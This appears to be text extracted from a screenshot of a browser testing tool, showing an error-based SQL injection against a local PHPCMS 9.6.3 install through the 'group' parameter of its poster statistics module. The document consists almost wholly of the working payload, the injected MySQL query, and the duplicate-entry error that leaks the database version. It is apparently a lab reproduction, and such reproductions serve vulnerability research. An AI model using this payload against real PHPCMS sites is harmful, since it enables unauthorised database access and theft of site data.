 Load URL
Split URL
Execute
http://localhost/ca/phpcms9.6.3utf8/index.php?m=poster&c=poster&a=stat&id=1&click=0&pc_hash=3mogws&
group=area`  and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a) LIMIT 1%23`
Enable Post data Enable Referrer
MySQL Query : SELECT COUNT(*) AS num FROM `phpcmsv9.6.3utf8`.`v9_poster_201803` WHERE `pid`='1' AND
`siteid`='1' AND `type`='0' GROUP BY `area` and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a) LIMIT 1#``
LIMIT 1
MySQL Error : Duplicate entry '5.5.531' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '5.5.531' for key 'group_key'
Need Help?